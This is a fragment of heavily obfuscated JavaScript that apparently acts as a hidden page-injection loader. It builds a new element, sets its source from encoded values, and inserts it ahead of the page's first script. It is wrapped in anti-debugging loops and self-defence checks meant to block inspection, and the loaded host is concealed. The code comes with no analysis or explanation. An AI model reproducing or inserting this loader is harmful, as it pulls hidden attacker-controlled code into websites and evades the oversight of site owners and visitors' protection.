_0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}